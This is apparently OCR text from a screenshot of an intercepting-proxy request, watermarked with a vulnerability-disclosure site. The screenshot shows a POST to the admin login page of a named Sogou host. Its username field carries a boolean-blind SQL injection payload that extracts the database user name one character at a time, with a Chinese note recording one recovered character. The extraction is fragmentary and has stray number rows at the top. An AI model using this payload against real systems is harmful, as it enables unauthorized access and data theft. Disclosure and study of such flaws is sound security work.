 43 107 200 336
44 108 200 346
45 109 200 346
46 110 200 346
47 111 200 346
48 112 200 346
49 113 200 346
Request Response
Raw Params Headers Hex
Host: s.shouji.sogou.com
Content-Length: 115
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://s.shouji.sogou.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://s.shouji.sogou.com/sogouOemAdmin/admin/index.jsp?les=error
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
Connection: close
第二位108、l
username=admin' or 1=1 and (select ASCII(SUBSTR(user(),2,1)))>108 or '1'='1&password=123456&submit.x=29&submit.y=10
www.wooyun.org
? < + > Type a search term